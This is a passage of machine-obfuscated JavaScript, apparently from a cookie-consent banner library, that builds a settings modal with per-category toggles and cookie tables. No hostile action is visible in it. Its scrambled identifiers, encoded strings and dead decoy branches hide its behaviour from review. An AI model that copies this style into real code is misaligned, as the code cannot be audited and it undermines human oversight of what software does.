_0x3de2(_0x3d2ec9- -0x9d,_0x3a78c4);}_0x386e7c=!![];};var _0x3eebf2;var _0x16f2b1=function(_0x2eadcf){function _0x1c2a94(_0xfa4c85,_0x1d87d8,_0x9dbe68,_0x140178,_0x3ace00){return _0x3de2(_0x9dbe68- -0x42,_0x3ace00);}function _0x41605e(_0x507f63,_0x54943c,_0x4fde38,_0x4004f6,_0xc0bd23){return _0x3de2(_0xc0bd23- -0x349,_0x54943c);}function _0x47456d(_0x2b1e79,_0x3d5289,_0x1605d8,_0x58c644,_0xcb22f6){return _0x3de2(_0x2b1e79- -0x1e7,_0x58c644);}function _0x15eb8c(_0x2aa798,_0x4bc42c,_0x563119,_0x5855b8,_0x3bea46){return _0x3de2(_0x2aa798- -0x302,_0x3bea46);}function _0x252722(_0x5f130c,_0x185e9f,_0x2a5683,_0x355f27,_0x5ccba5){return _0x3de2(_0x5f130c-0xab,_0x2a5683);}if(_0x41605e(-0x359,-0x1c2,-0x1c5,-0x326,-0x2db)===_0x15eb8c(-0x23f,-0x1d9,-0x269,-0x321,-0x117)){_0x1428ba['push'](_0x175ec7[_0x508e29]['split']("\u003d")[0xc5830^0xc5830]);}else{if(!_0x5aed2a){_0x5aed2a=_0x558b19(_0x1c2a94(0xf5,0x29,0xd8,-0x26,0x1dc));var _0xd48175=0x9+0x9;var _0x594642=_0x558b19(_0x15eb8c(-0x1e8,-0x13d,-0x1c5,-0x2d5,-0x2c7));_0xd48175=0x9;var _0x39e623;var _0xca1b52=_0x558b19(_0x1c2a94(0x1a4,0x163,0xd8,-0x59,0x118));_0x39e623=0x0+0x4;var _0x200dbd=0x2+0x3;var _0x23dc28=_0x558b19(_0x15eb8c(-0x1e8,-0x1af,-0x291,-0x20b,-0x2cb));_0x200dbd=_0x1c2a94(0x25,-0xc8,-0x2b,0x47,0x32);_0x2a253a=_0x558b19(_0x15eb8c(-0x1e8,-0x17c,-0x13d,-0x24a,-0x18c));_0x29ee95=_0x558b19(_0x15eb8c(-0x1e8,-0x271,-0x107,-0xe7,-0x1b0));var _0x4014a0=0x5+0x3;var _0x5922f2=_0x558b19(_0x47456d(-0xcd,-0x170,-0xea,-0x16c,0x5c));_0x4014a0=0x4;_0x4bc143=_0x558b19(_0x252722(0x1f0,0x11e,0x20a,0x191,0x109));var _0x533a3c=_0x558b19(_0x1c2a94(0x109,-0x40,0xd8,0x149,0x149));_0x997166=_0x558b19(_0x47456d(-0xcd,-0x78,-0x6d,-0x1a0,-0x1d1));var _0x541cb5;var _0x156644=_0x558b19(_0x47456d(-0xcd,-0x1d8,-0x1fb,-0x13,-0x5));_0x541cb5=_0x41605e(-0x164,-0x257,-0x26e,-0x7d,-0x16b);_0x5aed2a["\u0069\u0064"]=_0x41605e(-0x182,-0x35f,-0x1be,-0x22f,-0x278);_0x594642["\u0069\u0064"]=_0x15eb8c(-0x98,-0x140,-0x75,-0x55,-0x64);_0x23dc28["\u0069\u0064"]=_0x252722(0x1aa,0x21f,0x268,0x216,0x87);_0xca1b52['id']="\u0063\u0073";_0x29ee95["\u0069\u0064"]=_0x41605e(-0x28d,-0x129,-0x18b,-0x1db,-0x237);_0x2a253a["\u0069\u0064"]=_0x1c2a94(0x2f2,0x217,0x1c7,0x17f,0xcc);_0x5922f2['id']=_0x1c2a94(0x1f6,0x25d,0x12d,0xb7,0x5b);_0x997166["\u0069\u0064"]=_0x47456d(-0xb7,-0x171,-0x157,-0x194,-0x81);_0x4bc143["\u0069\u0064"]=_0x47456d(0x46,0xca,-0x9e,0x5e,-0xeb);_0x156644['id']=_0x41605e(-0x263,-0x2e4,-0x30a,-0x3e1,-0x2f2);_0x533a3c['id']=_0x15eb8c(-0xcf,-0x1fa,-0x1b7,0x37,-0xfe);_0x4bc143["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x319,0x42e,0x239,0x377,0x416);_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x47456d(-0x37,-0x122,-0x116,-0xc8,0xb7),_0x252722(0x251,0x159,0x20d,0x27c,0x1fe));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x278,0x38f,0x18a,0x1e6,0x308),_0x1c2a94(0x6b,0x23c,0x1a4,0x25f,0x1f2));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1c2a94(0x99,0xbc,0xb4,0x8c,0x14),_0x41605e(-0x85,-0x71,-0xad,-0x294,-0x163));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0xdc,0x1c8,0x1fb,-0xf,0x121),_0x1c2a94(0xab,-0x13,0xd0,0x196,0x1bd));_0x29ee95["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x25b,0x15d,0x1f0,0x34d,0x294),_0x15eb8c(-0x2e0,-0x2db,-0x3f7,-0x2b2,-0x1fc));_0x5aed2a['style']['visibility']=_0x156644["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x252722(0xeb,0x196,0x1c1,0xaa,-0x4b);_0x156644['style']['opacity']=0x6f9c1^0x6f9c1;_0x533a3c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4bc143);_0x1ae1fd(_0x594642,_0x1c2a94(0x77,0x94,0x93,-0x39,0xf8),function(_0x37a7af){function _0x555898(_0x3bf237,_0x1eea9f,_0x5a2838,_0x2312c1,_0x1c4fde){return _0x3de2(_0x1eea9f- -0x27c,_0x3bf237);}_0x37a7af=_0x37a7af||window['event'];function _0x3460a5(_0x30d4a3,_0x166ba1,_0x5a1bd1,_0x3da295,_0x1830ec){return _0x3de2(_0x1830ec-0x209,_0x5a1bd1);}function _0x2d8a0c(_0x1f76d3,_0x5cb011,_0x779822,_0x3c8b40,_0x443e4b){return _0x3de2(_0x1f76d3-0x21a,_0x3c8b40);}function _0x5dd245(_0x611406,_0x55e810,_0x42b8a0,_0x24ee8a,_0x12fcb2){return _0x3de2(_0x611406-0x37a,_0x55e810);}if(_0x37a7af['keyCode']===(0x38b55^0x38b4e)){if(_0x5dd245(0x4f3,0x451,0x551,0x3e9,0x427)!==_0x5dd245(0x4f3,0x483,0x589,0x4c8,0x5ec)){_0xdc30e5[_0x2f55d5]&&_0x48a176['setAttribute'](_0xfca5ca[_0x3f7ebc][_0x555898(-0x33c,-0x279,-0x17e,-0x327,-0x143)],_0x3c896e[_0x7c8375][_0x3460a5(0x4fe,0x3a2,0x3d0,0x468,0x3c7)]);}else{_0x2d76c1['hideSettings'](0x8cbc1^0x8cbc1);}}},!![]);_0x1ae1fd(_0x4bc143,_0x41605e(-0x29e,-0x74,-0x1d0,-0x11e,-0x18f),function(){function _0x2a4c28(_0x26cc98,_0x570172,_0x59c363,_0x23de72,_0x318bee){return _0x3de2(_0x26cc98- -0x20a,_0x570172);}function _0x395f15(_0xc96430,_0x2deca3,_0x2c39e4,_0x40f089,_0x365e2d){return _0x3de2(_0x2c39e4-0x2ce,_0x40f089);}if(_0x395f15(0x3a7,0x42f,0x3d8,0x479,0x3ac)===_0x395f15(0x4c6,0x3ab,0x395,0x436,0x42a)){try{_0x32ff7c['log'](_0x4a495f);}catch(_0x1282b6){}}else{_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);}});}else{_0x100aa7=_0x558b19(_0x15eb8c(-0x1e8,-0x10b,-0x28c,-0x19c,-0x1fa));_0x100aa7['id']=_0x47456d(-0xb7,-0x1cb,0x40,-0xb5,-0x13e);}if(!_0x5d7371){_0x5d7371=_0x558b19(_0x15eb8c(-0x1e8,-0x18c,-0x288,-0x1fc,-0x23d));_0x5d7371['id']=_0x15eb8c(-0x2a0,-0x363,-0x2a4,-0x297,-0x23a);_0x1ae1fd(_0x5d7371,_0x1c2a94(0xe5,0x102,0x178,0x1be,0x1f8),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5d7371['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x15eb8c(-0x19b,-0x248,-0x27d,-0x2b7,-0xfc);_0x5d7371['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xb8,-0x7b,-0xbd,-0x16d,-0x91)][_0x1c2a94(0x136,0x169,0x1bd,0x13b,0x2a5)];}_0x4bc143['setAttribute'](_0x15eb8c(-0x16a,-0x105,-0x9c,-0x1be,-0x255),_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x252722(0x2b6,0x2ab,0x1e0,0x1d5,0x1ba)][_0x41605e(-0x366,-0x139,-0x169,-0x2be,-0x23a)]||_0x252722(0x264,0x18f,0x13d,0x25a,0x146));_0xa98155=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0xc0,-0x1d9,-0x15e,-0x4f,-0x13e)][_0x41605e(-0x27f,-0x1c7,-0x156,-0x179,-0x25f)];_0x470c93=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x230,-0x1ee,-0x26d,-0x29,-0x13e)][_0x47456d(-0x15a,-0x132,-0x174,-0x14f,-0x114)];var _0x27b2e7=0x4+0x3;var _0x395c4c=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x27b2e7=_0x1c2a94(0x144,0x182,0x7d,0x16b,0xb9);_0x29ee95['innerHTML']=_0x119e37['languages'][_0x2eadcf][_0x47456d(0x24,0x33,0x25,-0x69,-0x3c)][_0x252722(0x2dc,0x281,0x3ba,0x2ed,0x258)];for(var _0x194e7a=0x93571^0x93571;_0x194e7a<_0x395c4c;++_0x194e7a){var _0x202d11=_0xa98155[_0x194e7a][_0x47456d(0x4a,0xb6,0xc8,0x159,0xdc)],_0x22a831=_0xa98155[_0x194e7a][_0x41605e(-0x250,-0x1ae,-0x266,-0x206,-0x260)],_0x9fba42=_0xa98155[_0x194e7a][_0x41605e(0x11,0x3b,-0x7d,0x30,-0xe4)],_0x4d4065=_0xa98155[_0x194e7a][_0x47456d(-0xfc,-0x150,-0xe8,-0x1b4,-0x70)],_0x38d97f=_0x119e37[_0x15eb8c(-0xb3,-0x10b,-0x61,-0x1d5,0x18)]===!![],_0x1a0b9d=_0x22a831&&_0x47456d(-0xcf,-0x179,-0x4d,-0x10d,0x5)||!_0x38d97f&&_0x4d4065&&_0x41605e(-0x213,-0x245,-0xfb,-0x2e0,-0x231);var _0x264a0e=_0x558b19(_0x47456d(-0xcd,-0x11e,0x33,-0x111,-0x2f));var _0x536f09=_0x558b19(_0x1c2a94(0x6c,-0xb,0xd8,0xe6,0x50));if(_0x22a831){if(_0x1c2a94(0xcf,0x238,0x134,0x31,0x1fa)!==_0x15eb8c(-0x172,-0x45,-0x1f7,-0x52,-0x13f)){var _0x47b9c3=_0x558b19(_0x15eb8c(-0x1e8,-0x108,-0x25f,-0x295,-0x272));_0x47b9c3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x47b9c3["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0xf0,0x20,-0x19f,-0x202),_0x22a831);}else{_0x4c5e8c=_0x15eb8c(-0x222,-0x1a5,-0x212,-0x198,-0x2ce);_0x949278["\u0068\u0069\u0064\u0065"]();_0x2b6154(_0x15eb8c(-0x92,-0x89,-0x137,-0x95,0x16));_0x577791["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x225762);}}var _0x3af2cc=0x6+0x4;var _0x474f49=_0x558b19(_0x252722(0x1c5,0x1ee,0x25e,0x20d,0x283));_0x3af2cc=_0x41605e(-0x359,-0x141,-0x2de,-0x19c,-0x246);_0x474f49['className']=_0x47456d(0x4a,-0xc6,-0x47,-0x1d,-0x32);_0x264a0e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x175,0x189,0x13c,0x21d,0x167);_0x536f09["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f5,-0x128,-0x29d,-0x265,-0x2af);if(typeof _0x9fba42!==_0x41605e(-0x1c0,-0x241,-0x2bc,-0x217,-0x1f0)){var _0x24f561=0x4+0x2;var _0x32b363=_0x1c2a94(0x133,0x137,0x8c,0x4e,0x18a)+_0x194e7a;_0x24f561=0x6+0x7;var _0x3e344e=0x2+0x6;var _0x5a4e8a=_0x1a0b9d?_0x558b19(_0x41605e(-0xcc,-0x163,-0x1e8,-0x185,-0x204)):_0x558b19(_0x1c2a94(-0x55,-0x56,0xd8,0x5f,0x1e1));_0x3e344e=_0x47456d(-0xaf,0x19,0x2c,0x7a,-0x114);var _0x59232e=_0x558b19(_0x1c2a94(0x212,0x210,0xe3,0x2b,0x159));var _0x2f23a2=_0x558b19(_0x41605e(-0x2a0,-0x3c7,-0x3b1,-0x224,-0x2c2));var _0x90f2dd;var _0x590ace=_0x558b19(_0x47456d(-0x40,-0xa0,-0x38,-0x131,0xf4));_0x90f2dd=_0x1c2a94(-0x25,0x16,0x9,0xb0,0x73);var _0xf2cef5=_0x558b19(_0x1c2a94(0x58,0x20d,0x165,0x295,0x76));var _0x4d5fb0=0x0+0x5;var _0x569798=_0x558b19(_0x15eb8c(-0x15b,-0x1cb,-0x23b,-0x77,-0x77));_0x4d5fb0=_0x15eb8c(-0xeb,-0x183,-0x133,-0x62,-0x1ae);var _0x24710a;var _0x887f4f=_0x558b19(_0x41605e(-0x1f8,-0x129,-0x8f,-0x7f,-0x1a2));_0x24710a=0x3+0x5;_0x5a4e8a['className']=_0x1a0b9d?_0x41605e(-0x1fb,-0x38d,-0x2a5,-0x201,-0x31a):_0x15eb8c(-0xea,-0x17a,-0x92,0x12,-0xd0);_0x59232e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x8c,0x72,0x121,0x167,0x24);_0x2f23a2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1cd,-0x282,-0x273,-0x97,-0x1cf);_0x569798['className']=_0x1c2a94(0x114,-0x3e,0x4,0x80,-0xc5);_0x887f4f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f9,-0x311,-0x229,-0x220,-0x107);_0x590ace["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x1a0,0x179,0xe5,0x146,0x8c);_0xf2cef5['className']=_0x252722(0x2bc,0x3e1,0x32c,0x3ab,0x1c4);if(_0x1a0b9d){if(_0x252722(0x303,0x436,0x25d,0x25e,0x3cf)!==_0x1c2a94(0x191,0x28e,0x216,0x1bb,0x1a8)){var _0x296862=_0x5ca911();var _0x55a939=_0x10ba3e(_0x296862);return{'accept_type':_0x55a939,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x652673,'accepted_categories':_0x296862['accepted'],'rejected_categories':_0x296862["\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064"]};}else{_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x133,-0x1c5,-0x1f9,-0x16a,-0x26c),_0x47456d(-0x6f,0x4f,0xa,0x64,-0x139));_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2c1,-0x2a0,-0x364,-0x199,-0x281),_0x32b363);}}_0x2f23a2['type']=_0x15eb8c(-0x2f4,-0x3b7,-0x1f6,-0x26a,-0x22d);_0x590ace["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x20c,-0x303,-0x11c,-0x13c,-0x328),_0x252722(0x291,0x205,0x3a2,0x303,0x206));var _0x2412c9;var _0x29db2b=_0x9fba42['value'];_0x2412c9=0x2+0x3;_0x2f23a2["\u0076\u0061\u006c\u0075\u0065"]=_0x29db2b;_0xf2cef5["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x202d11;_0x5a4e8a["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x41605e(-0x222,-0x23a,0x22,-0x1d1,-0x113),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a4e8a);_0x590ace["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x569798);_0x590ace['appendChild'](_0x887f4f);if(!_0x248d7d){if(_0x278862(_0x1e0faa[_0x252722(0xe5,0x1ac,0x9e,0x130,0x13e)],_0x29db2b)>-(0x270ee^0x270ef)){if(_0x252722(0x1ce,0xde,0x1cf,0x28a,0x16c)!==_0x252722(0x1ce,0x308,0x1ec,0x287,0x25c)){var _0xc0cd5=_0x12360a[_0x2504e7]['nodeName'];_0x42229c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5,_0x505e33[_0xc0cd5]||_0x11a0c8["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5));}else{_0x2f23a2['checked']=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);}}else{!_0x100aa7&&_0x1e3f00['push'](![]);}}else if(_0x9fba42[_0x1c2a94(0x22f,0xb0,0x107,0x117,0x156)]){if(_0x15eb8c(-0x210,-0x267,-0x210,-0x1be,-0x1b0)===_0x15eb8c(-0x210,-0x1ba,-0x206,-0xf6,-0x11f)){_0x2f23a2["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);if(_0x9fba42[_0x15eb8c(-0x1b9,-0xe8,-0x9f,-0x207,-0xef)])!_0x100aa7&&_0x20065f["\u0070\u0075\u0073\u0068"](_0x29db2b);}else{!_0xc255e5&&_0x152b05["\u0070\u0075\u0073\u0068"](![]);}}else{!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](![]);}!_0x100aa7&&_0x4ed2c2['push'](_0x29db2b);if(_0x9fba42[_0x41605e(-0x13b,-0x11e,-0x271,-0x4b,-0x177)]){_0x2f23a2["\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=!![];_0x84eaad(_0x590ace,_0x47456d(-0x1e3,-0x223,-0x1e0,-0x2ca,-0x2d7));!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](!![]);}else{!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](![]);}_0x84eaad(_0x536f09,_0x252722(0x241,0x148,0x14a,0x12c,0x273));_0x84eaad(_0x474f49,_0x1c2a94(0x25,0x12b,0x152,0x198,0x5a));_0x84eaad(_0x264a0e,_0x41605e(-0x56,-0x234,-0x1e0,-0x222,-0x17b));_0x536f09["\u0069\u0064"]=_0x32b363;_0x536f09['setAttribute'](_0x47456d(-0xf1,-0x206,-0x147,-0x158,-0x152),_0x41605e(-0xca,-0x243,-0xd2,-0x25a,-0x163));_0x59232e['appendChild'](_0x2f23a2);_0x59232e['appendChild'](_0x590ace);_0x59232e["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xf2cef5);_0x474f49['appendChild'](_0x59232e);_0x1a0b9d&&function(_0x3a94ac,_0x39d64a,_0x2a24e2){function _0x294402(_0x505633,_0x4137eb,_0x4b6c6b,_0x2c15fd,_0x928fee){return _0x3de2(_0x928fee-0x2a4,_0x2c15fd);}_0x1ae1fd(_0x5a4e8a,_0x294402(0x501,0x406,0x330,0x39b,0x45e),function(){function _0x46db93(_0x38399e,_0x3b4905,_0xd83721,_0x216f9d,_0x14cf45){return _0x3de2(_0x3b4905-0x1b0,_0x14cf45);}function _0x228afe(_0x5ac19e,_0x138b11,_0x853c0f,_0xcfbe4a,_0x3e4f60){return _0x3de2(_0x138b11-0x195,_0x5ac19e);}function _0x3e356a(_0x4b247a,_0x4a3daf,_0x23196f,_0xd0c6c9,_0x2a56fb){return _0x3de2(_0x4b247a-0x2f,_0x23196f);}function _0x39540a(_0x28bf34,_0x267ca9,_0x19201e,_0x126a67,_0xb9174e){return _0x3de2(_0xb9174e-0x3c5,_0x267ca9);}function _0x649c1(_0x22f1bf,_0x312674,_0x45228c,_0x25be75,_0x26566a){return _0x3de2(_0x26566a- -0x133,_0x312674);}if(!_0x1f7357(_0x39d64a,_0x46db93(0xd9,0x208,0xff,0x17c,0x168))){if(_0x46db93(0x28c,0x318,0x215,0x239,0x44a)!==_0x228afe(0x424,0x2fd,0x2a2,0x1e3,0x22c)){_0x3d3cf6(_0x251037,_0x649c1(-0x5f,-0x6d,-0xdf,0x94,-0x73));_0x1dcd7f['setAttribute'](_0x3e356a(0x125,0x20c,0x89,0x78,0x256),_0x649c1(-0xd9,-0xc8,-0x4c,-0xcd,0x45));_0x4b15e1=!![];_0x5181c8(function(){_0x3ff336=_0xad5225["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3261b0=_0x32a743;},0x58881^0x58849);_0x37a940(_0x649c1(-0x150,0xe8,0x96,-0x13c,-0x50));}else{_0x84eaad(_0x39d64a,_0x39540a(0x3b9,0x3c3,0x3a5,0x3e1,0x41d));_0x2a24e2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x9e,0x9a,-0x5,0x136,0x9c),_0x46db93(0x42c,0x396,0x440,0x30a,0x402));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x8f,-0xb5,-0x4d,-0x102,-0x3d),_0x3e356a(0x1a7,0xab,0xd9,0x1c0,0x90));}}else{_0x104f5e(_0x39d64a,_0x228afe(0x230,0x1ed,0x24c,0xfc,0x311));_0x2a24e2['setAttribute'](_0x39540a(0x645,0x5b7,0x546,0x4f9,0x594),_0x46db93(0x44f,0x328,0x3ff,0x39d,0x248));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x13a,-0xd2,0xdd,-0x14d,-0x3d),_0x228afe(0x2b9,0x37b,0x413,0x3e7,0x456));}},![]);}(_0x536f09,_0x264a0e,_0x5a4e8a);}else{if(_0x1c2a94(-0xbc,0x90,0x21,0x112,0xe5)!==_0x252722(0x277,0x384,0x205,0x1a8,0x302)){if(_0x202d11){if(_0x252722(0xbe,-0x45,0x7b,0x1a5,0x4c)!==_0x15eb8c(-0x24b,-0x356,-0x21d,-0x352,-0x1d4)){var _0x5a50a0=0x3+0x7;var _0x4ddf8c=_0x558b19(_0x41605e(-0x247,-0x2bf,-0x257,-0x16e,-0x22f));_0x5a50a0=0x1+0x6;_0x4ddf8c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x2c3,0x262,0x218,0x296,0x209);_0x4ddf8c['setAttribute'](_0x1c2a94(0x9c,0xc4,0x16e,0x7f,0x165),_0x47456d(-0x1c5,-0x162,-0x19b,-0x151,-0xa7));_0x4ddf8c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x41605e(-0x328,-0x301,-0x2cc,-0x1fd,-0x301),"\u0033");_0x4ddf8c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x47456d(0x4f,0x150,0x81,0x91,-0x98),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4ddf8c);}else{_0x400185(_0x1830c5,_0x252722(0x103,0x236,-0x3,-0xd,0x70));_0x87a68f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x27a,0x268,0x345,0x36d,0x168),_0x47456d(-0x1,-0x28,0xa,0x47,0x32));_0x19da92['setAttribute'](_0x252722(0x1a1,0x25c,0xc6,0x198,0x14f),_0x1c2a94(0x29,0x52,0x136,0x1e9,0x1fb));}}}else{_0x289cc0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x220664);if(_0x29de69)_0x24e2f0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x528611);else _0x149949["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2cdf38);}}_0x202d11&&_0x264a0e['appendChild'](_0x474f49);_0x22a831&&_0x536f09['appendChild'](_0x47b9c3);if(!_0x38d97f&&typeof _0x4d4065!==_0x15eb8c(-0x1a9,-0x244,-0x230,-0x298,-0x1cf)){if(_0x15eb8c(-0x195,-0x8e,-0xd1,-0x28b,-0x15a)!==_0x47456d(-0x7a,-0xe0,-0x13,0x3e,-0x199)){_0x9f70d4=_0x252722(0x23c,0x156,0x1e9,0x14c,0x319);_0x755f6f['hide']();_0x288c51["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{var _0xfe544f=0x6+0x4;var _0x4b2acb=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0xfe544f=_0x47456d(-0x10b,-0x22a,-0x3c,-0x1d0,-0x10e);for(var _0x44b228=0xa04eb^0xa04eb;_0x44b228<_0x470c93['length'];++_0x44b228){var _0x691132;var _0x3bff71=_0x558b19("\u0074\u0068");_0x691132=_0x1c2a94(0xf7,0x39,0xd9,0xc8,-0x61);var _0xc9260b;var _0x43e924=_0x470c93[_0x44b228];_0xc9260b=0x6+0x9;_0x3bff71['setAttribute'](_0x15eb8c(-0x298,-0x261,-0x373,-0x36e,-0x1fb),_0x41605e(-0x32c,-0x2d4,-0x354,-0x267,-0x22d));if(_0x43e924){var _0x13e960=0x7+0x8;var _0x3e5cfa=_0x43e924&&_0x3b7c1b(_0x43e924)[0x44f6c^0x44f6c];_0x13e960=0x6+0x7;_0x3bff71["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x470c93[_0x44b228][_0x3e5cfa];_0x4b2acb['appendChild'](_0x3bff71);}}var _0x4d0213=_0x558b19("\u0074\u0072");_0x4d0213["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4b2acb);var _0x1b0bb8=_0x558b19(_0x47456d(-0x10c,-0x99,-0x101,-0x48,-0xe5));_0x1b0bb8['appendChild'](_0x4d0213);var _0x4b342a=_0x558b19(_0x252722(0x1c4,0x2dd,0x12a,0x1a7,0x180));_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1b0bb8);var _0x59d541;var _0x176121=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x59d541=0x7+0x5;for(var _0xb7dfd4=0x27616^0x27616;_0xb7dfd4<_0x4d4065['length'];_0xb7dfd4++){var _0x30e562=_0x558b19("\u0074\u0072");for(var _0x422420=0xcdd52^0xcdd52;_0x422420<_0x470c93["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x422420){_0x43e924=_0x470c93[_0x422420];if(_0x43e924){if(_0x47456d(-0x111,-0x23d,-0x220,-0x121,0x29)!==_0x252722(0x1a5,0x1b8,0xbf,0x12b,0xa6)){_0x3e5cfa=_0x3b7c1b(_0x43e924)[0x85bb0^0x85bb0];var _0x21b7d4;var _0x1cfe0f=_0x558b19("\u0074\u0064");_0x21b7d4=0x8;_0x1cfe0f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0x12,-0x44,-0x111,-0x2d),_0x4d4065[_0xb7dfd4][_0x3e5cfa]);_0x1cfe0f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2d7,-0x2a3,-0x2df,-0x1a5,-0x219),_0x43e924[_0x3e5cfa]);_0x30e562["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1cfe0f);}else{_0x4677ca["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}}}_0x176121['appendChild'](_0x30e562);}var 